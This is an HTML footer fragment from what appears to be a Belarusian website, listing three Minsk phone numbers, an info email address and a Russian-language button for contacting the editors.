<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>